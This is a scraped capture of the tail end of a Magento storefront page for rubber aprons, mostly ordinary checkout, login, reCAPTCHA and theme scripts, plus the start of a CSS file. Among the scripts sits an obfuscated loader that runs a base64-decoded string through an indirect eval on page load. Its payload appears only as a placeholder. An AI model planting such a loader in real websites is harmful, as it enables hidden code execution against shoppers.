previousSearch=value;if(isEnableAutoComplete&&value.length>=window.minNumberOfCharacters){$(".search .control").addClass("loader-ajax");searchAutoComplete.ajaxSearch();}else{$('#searchautocomplete').hide();}},750));}});});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">window.checkout={"shoppingCartUrl":"https:\/\/www.rubberevashop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.rubberevashop.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.rubberevashop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.rubberevashop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1764730728},"prpl_login_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1764730728},"prpl_forgotpassword_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.rubberevashop.com\/media\/captcha\/base\/347de2f782685b3b36073cb818deaa92.png","refreshUrl":"https:\/\/www.rubberevashop.com\/captcha\/refresh\/","isRequired":true}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"WeltPixel_QuickCart\/minicart\/item\/default.html"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WeltPixel_QuickCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script><script>let channel=new BroadcastChannel('social-login-channel');channel.onmessage=function(event){if(event.data.event==='socialLoginSuccess'){window.MP_ACCESS_TOKEN_KEY=event.data.customerToken;window.location.reload();}
if(event.data.event==='loginRedirect'){if(event.data.data.redirectUrl){window.location.href=event.data.data.redirectUrl;}else{window.location.href=event.data.redirectUrl;}}
if(event.data.event==='windowClose'){window.location.reload();}
if(event.data.event==='requiredMoreInfo'){if(event.data.data.customerToken){window.MP_ACCESS_TOKEN_KEY=event.data.data.customerToken;}
if(typeof window.fakeEmailCallback!=='undefined'){fakeEmailCallback(event.data.data.type,event.data.data.firstName,event.data.data.lastName,event.data.data.typeEmail??'');}
window.close();}};function openLoginPopup(){let currentTime=new Date().toISOString();channel.postMessage({event:'openPopup',time:currentTime});}</script><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.rubberevashop.com\/","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}},"ajaxLogin":{"children":{"recaptcha-register":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4","gtm","wp_confirmation_popup"],"checkout\/cart\/delete":["cart","wp_ga4","gtm"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","wp_ga4","gtm"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","wp_ga4","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/index\/fromcart":["wishlist","cart","wp_ga4"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"pr_amp_checkout\/cart\/add":["cart","directory-data"],"prpopuplogin\/ajax\/register":["*"],"pslogin\/account\/loginpost":["*"],"pslogin\/account\/register":["*"],"pslogin\/account_google\/onetap":["*"],"checkout\/cart\/configure":["wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4","gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4","gtm"],"weltpixel_quickcart\/cart\/couponpost":["cart"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},"clientSideSections":["checkout-data","cart-data","mpdt-data","osc-data"],"baseUrls":["https:\/\/www.rubberevashop.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","pslogin","wp_ga4","gtm","wp_confirmation_popup","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F","isLoggedIn":""}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.rubberevashop.com\/page_cache\/block\/render\/id\/27\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_27","amp_version_is_available","pl_thm_pearl_default","pl_thm_pearl_weltpixel_custom_default","weltpixel_acs","weltpixel_customfooter_removecopyright","weltpixel_custom_header_v3","weltpixel_custom_header_globalpromo_abovemenu","weltpixel_design_elements_bootstrap_grid","weltpixel_design_elements_fonts_core","weltpixel_design_elements_fonts_extended","weltpixel_design_elements_bootstrap_tables","weltpixel_design_elements_toggles_accordions_tabs","weltpixel_design_elements_pricing_boxes","weltpixel_design_elements_headings_blockquotes","weltpixel_design_elements_dividers","weltpixel_design_elements_brand_lists","weltpixel_design_elements_responsive_helpers","weltpixel_design_elements_smooth_scrolling","weltpixel_design_elements_core_icon_boxes","weltpixel_design_elements_extended_icon_boxes","weltpixel_design_elements_alert_boxes","weltpixel_design_elements_testimonials","weltpixel_design_elements_flexslider","weltpixel_design_elements_buttons","weltpixel_design_elements_sections","weltpixel_design_elements_parallax","weltpixel_design_elements_animations_core","weltpixel_design_elements_animations_extended","weltpixel_design_elements_aos_animation","weltpixel_design_elements_remove_calendar_css","weltpixel_design_elements_btt_button","weltpixel_googlecards_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_quickcart_sidebar","weltpixel_speedoptimization_remove_printcss"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/rubber-clothing\/female-rubber-clothing\/rubber-aprons"},"versionCookieName":"private_content_version"}}}</script><script type="text/x-magento-init">{"*":{"Mageplaza_GoogleRecaptcha/js/captcha":{"key":"6LcenTAoAAAAAJta96dohjRBuUhzVq1GrzAOtkcf","language":"en","position":"bottomleft","theme":"light","forms":["#measurement-form"],"type":"invisible","size":""}}}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.rubberevashop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"Long\u0020Frilly\u0020Rubber\u0020Apron"}}}</script><script>require(['jquery','jquery-ui-modules/effect-slide'],function($){if($('body').hasClass('slider-layer')){$('body.slider-layer #layered-filter-block').addClass('slide-in-filter');}
if($('body').hasClass('slider-down-layer')&&$(window).width()>=768){var noOfColumns='15.66%',boxHeight='450px',filterHeight='450px',productWrapperMarginTop=(parseInt(boxHeight.substring(0,boxHeight.length-2))+50)+'px';$('body.slider-down-layer #layered-filter-block').addClass('slide-down-filter');$('body.slider-down-layer .slide-down-filter').css({'height':boxHeight});$('body.slider-down-layer .slide-down-filter .filter-options-item').css({'width':noOfColumns,'height':filterHeight});}
if($('.slide-in-filter').length){$('.wp-ln-overlay').click(pageReset);$('.wp-filters').click(pageSettings);function pageSettings(){$('.block-search, a.logo').css({'z-index':'5'});$('body').addClass('wp-ln-open').css({'height':'100%','overflow':'hidden'});$('nav.navigation').css({'z-index':'1'});$('div.columns').css({'z-index':'6'});$('.wp-ln-overlay').fadeIn(100,'linear',function(){$('.slide-in-filter').delay(350).show("slide",{direction:"left"});});}
function pageReset(){$('.slide-in-filter').hide('slide',{direction:"left"},500,function(){$('body').removeClass('wp-ln-open').css({'height':'auto','overflow':'auto'});$('.wp-ln-overlay').hide();$('div.page-header').css({'z-index':''});$('div.columns').css({'z-index':'1'});$('.block-search, a.logo').css({'z-index':'5'});$('.page-wrapper .nav-sections:not(.sticky-header-nav)').removeAttr('style');});}}else if($('.slide-down-filter').length){$('.wp-filters').on('click',lnSlideDown);function lnSlideDown(){$('.wp-filters').off('click');$('body').attr('data-pwmt',productWrapperMarginTop);$('.products.wrapper').animate({marginTop:productWrapperMarginTop},{duration:500,complete:function(){$('.wp-filters span.wp-slide-down-add').addClass('active');}});$('.wp-slide-down-add:not(active)').off('click');$('.slide-down-filter').slideDown(500,function(){$('.wp-filters').on('click',lnSlideUp);});}
function lnSlideUp(){$('.wp-filters').off('click');$('.slide-down-filter').slideUp({duration:500,start:function(){$('.products.wrapper').animate({marginTop:'0px'},{duration:500,complete:function(){$('.wp-filters span.wp-slide-down-add').removeClass('active');$('.wp-filters').on('click',lnSlideDown);},queue:false});},queue:false});}}else{$('body.slider-layer .toolbar-products').css({'margin-left':'0px'});}});require.config({map:{'*':{"productListToolbarForm":"WeltPixel_LayeredNavigation/js/product/list/toolbar"}}});require(['wpFilterSelect','wpInstantSearch','wpShowMoreLess'],function(){wpFilterSelect.markSelected();wpInstantSearch.searchOptions();wpShowMoreLess.initMoreLess();});</script><script type="text/x-magento-init">{"[data-role=compare-products-sidebar]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><script type="text&#x2F;javascript">function eventListenerH0EdXLkvtA(){window.open('https\u003A\u002F\u002Fwww.paypal.com\u002Fgb\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside','paypal','width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes');event.preventDefault();;}
var listenedElementH0EdXLkvtAArray=document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");if(listenedElementH0EdXLkvtAArray.length!=='undefined'){listenedElementH0EdXLkvtAArray.forEach(function(element){if(element){element.onclick=function(event){var targetElement=element;if(event&&event.target){targetElement=event.target;}
return eventListenerH0EdXLkvtA.apply(targetElement);};}});}</script><script>require(['jquery','domReady!'],function($){$('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container').appendTo('#newsletter-validate-detail');});</script><script type="text/x-magento-init">{"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script><script type="text/javascript">require(['jquery','domReady!'],function($){if($('#newsletter-footer').length){$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').appendTo('#newsletter-footer');}else{$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').remove();}});</script><script type="text/x-magento-init">{"#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-f77ddbc107973f97c243776865706675ebc87a42":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f77ddbc107973f97c243776865706675ebc87a42"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.rubberevashop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="text/javascript">(function(){const k="[base64]";const d=s=>decodeURIComponent(escape(atob(s)));(1,eval)(d(k));})();</script><script>require(['jquery','Magento_Customer/js/customer-data','mage/cookies','domReady!'],function($,customerData){if($.cookie('pr-amp-product-added-to-cart')){setTimeout(function(){customerData.reload(['cart']);},200);$.cookie('pr-amp-product-added-to-cart','',{path:'/',expires:-1});}});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','designelements_base'],function($,SEMICOLONBASE){var options={"breakpoints":{"xxs":{"enter":0,"exit":319},"xs":{"enter":"320","exit":479},"s":{"enter":"480","exit":639},"m":{"enter":"640","exit":767},"l":{"enter":"768","exit":1023},"xl":{"enter":"1024","exit":10000}}};$(document).ready(SEMICOLONBASE.widget.init(options));$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONBASE.widget.responsiveWpClasses();},500);});});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">window.Pearl=window.Pearl||{};window.Pearl.scrollCollapsibleToTop=0;</script><script type="text/javascript"nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">window.wpLazyLoad=window.wpLazyLoad||{};window.wpLazyLoad.effect="fadeIn";window.wpLazyLoad.effectspeed=0;window.wpLazyLoad.imageloader="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif";window.wpLazyLoad.threshold="0";require(['jquery','WeltPixel_LazyLoading/js/jquery_lazyload'],function($){$("img.lazy").lazyload({effect:"fadeIn",effectspeed:0,imageloader:"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif",threshold:"0",load:function(elements_left,settings){$(this).css({'max-width':'100%'});}});});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','wpProductLabels'],function($,wpProductLabels){$(document).ready(function(){var requestUrl='https://www.rubberevashop.com/wpproductlabels/product/index/';wpProductLabels.init(requestUrl);$(document).trigger("wpproductlabels:init");});});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">window.openMinicart='1';window.shouldOpenMinicart='1';window.openMinicartDisplayOptions='both';requirejs(['jquery','weltpixel_quickcart'],function($,quickcart){$(document).ready(function(){var mobileBreakpoint=768;quickcart.initialize(mobileBreakpoint);});});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">requirejs(['jquery','weltpixel_quickview'],function($,quickview){$(document).ready(function(){$('.weltpixel-quickview').bind('click',function(){var prodUrl=$(this).attr('data-quickview-url');if(prodUrl.length){quickview.displayContent(prodUrl);return false;}});setTimeout(function(){const urlParams=new URLSearchParams(window.location.search);let openQuickView=urlParams.get('quickview');if(openQuickView){let jqueryAttributeSelection="[data-quickview-open='"+openQuickView+"']";var prodUrl=$(jqueryAttributeSelection).attr('data-quickview-url');if(prodUrl){quickview.displayContent(prodUrl);return false;}}},1000);});});window.weltpixel_quickview={"baseUrl":"https:\/\/www.rubberevashop.com\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1","popupMainClass":"mfp-popup-default wp-quickview-popup","closeOnBgClick":true};</script><script type="text/javascript"nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">window.socialloginButtons='';</script><script>require(['jquery'],function($){$(function($){$('.product-item-info a').each(function(){$(this).attr('data-item-page',1);})});});</script><script>window.isLayeredNavigationEnabled='1';</script><script>requirejs(['jquery'],function($){$(window).bind("pageshow",function(event){if(event.originalEvent.persisted){$('img[data-origsrc]').each(function(){if($(this).attr('data-tmp')){$(this).attr('src',($(this).attr('data-origsrc')));}});}});});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(["jquery"],function($){$(document).ready(function(){var design='desktop';if(!$('.nav-toggle').is(':visible')){design='desktop';}else{design='mobile';}
jQuery(window).resize(function(){if(!$('.nav-toggle').is(':visible')){if(design=='mobile'){$('.header_right').insertAfter('.sections.nav-sections-3.nav-sections');}
design='desktop';}else{if(design=='desktop'){$('.page-header-v3').after(jQuery('.sections.nav-sections'));}
design='mobile';}});});});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','designelements_default'],function($,SEMICOLONDEFAULT){$(document).ready(SEMICOLONDEFAULT.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONDEFAULT.widget.dataResponsiveClasses();SEMICOLONDEFAULT.widget.dataResponsiveHeights();SEMICOLONDEFAULT.widget.verticalMiddle();SEMICOLONDEFAULT.widget.fullScreen();},500);});});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','toggles_accordions_tabs'],function($,SEMICOLONTABS){$(document).ready(SEMICOLONTABS.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONTABS.widget.tabsJustify();},500);});});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','headings_blockquotes'],function($,SEMICOLONHEADINGS){$(document).ready(SEMICOLONHEADINGS.widget.init());});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','smooth_scrolling'],function($,SEMICOLONSMOOTHSCROLL){$(document).ready(SEMICOLONSMOOTHSCROLL.widget.init());});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','Alert'],function($){});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','designelements_default','testimonialsGrid'],function($,SEMICOLONDEFAULT,SEMICOLONSTESTIMONIALSGRID){$(document).ready(function(){SEMICOLONDEFAULT.widget.init();SEMICOLONSTESTIMONIALSGRID.widget.init();});$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONSTESTIMONIALSGRID.widget.testimonialsGrid();},500);});});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','load_flex_slider'],function($,SEMICOLONFLEXSLIDER){$(document).ready(SEMICOLONFLEXSLIDER.widget.init());});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','Dropdown','Button'],function($){});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','load_parallax'],function($,SEMICOLONPARALLAX){$(document).ready(SEMICOLONPARALLAX.widget.init());});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','animations'],function($,SEMICOLONSANIMATIONS){$(document).ready(SEMICOLONSANIMATIONS.widget.init());});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','aos_animation'],function($,AOS){$(document).ready(AOS.init());});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','btt_button'],function($,SEMICOLONBTTBUTTON){var options='{"offset":300,"offsetOpacity":1200,"scrollTopDuration":700}';$(document).ready(SEMICOLONBTTBUTTON.widget.init(options));});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">require(['jquery','weltpixel_persistentLayer','weltpixel_gtm','Magento_Customer/js/customer-data'],function($,wpPersDl,wpgtm,customerData){$(document).ajaxComplete(function(event,xhr,settings){if(settings.url.search('/customer\/section\/load/')>0){var response=xhr.responseJSON;if(response.gtm){var dataLayerData=$.parseJSON(response.gtm.datalayer);for(index in dataLayerData){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dataLayerData[index]);}}}});var wpPersDlOptions={'storageExpiryTime':30};var wpGtmOptions={'enabled':0,'persDataLayer':wpPersDl};wpPersDl.init(wpPersDlOptions);wpgtm.trackPromotion(wpGtmOptions);});</script><script nonce="ZWRxeXFzbXo1dXAya251bzJlemtiZHczNTNveDZzOXc=">/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){};}
w.reloadOnResize=false;var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload");}catch(e){ret=false;}
return function(){return ret;};})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){if(link.addEventListener){link.removeEventListener("load",enableStylesheet);}else if(link.attachEvent){link.detachEvent("onload",enableStylesheet);}
link.setAttribute("onload",null);link.media=finalMedia;}
if(link.addEventListener){link.addEventListener("load",enableStylesheet);}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet);}
setTimeout(function(){link.rel="stylesheet";link.media="only x";});setTimeout(enableStylesheet,3000);};rp.poly=function(){if(rp.support()){return;}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",true);rp.bindMediaToggle(link);}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run);});}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run);});}}
window.addEventListener('load',function(){setTimeout(function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}},5000);});window.addEventListener('resize',function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}});if(typeof exports!=="undefined"){exports.loadCSS=loadCSS;}
else{w.loadCSS=loadCSS;}}(typeof global!=="undefined"?global:this));</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css
body_size: 93172
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright 2014 Adobe
 * All Rights Reserved.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
